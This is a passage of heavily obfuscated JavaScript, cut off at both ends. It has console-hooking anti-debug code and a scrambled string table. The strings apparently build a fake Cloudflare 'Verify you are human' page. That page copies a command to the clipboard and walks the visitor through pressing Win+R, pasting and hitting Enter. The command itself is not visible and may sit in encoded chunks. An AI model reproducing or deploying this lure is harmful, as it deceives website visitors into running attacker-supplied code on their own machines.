_0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','H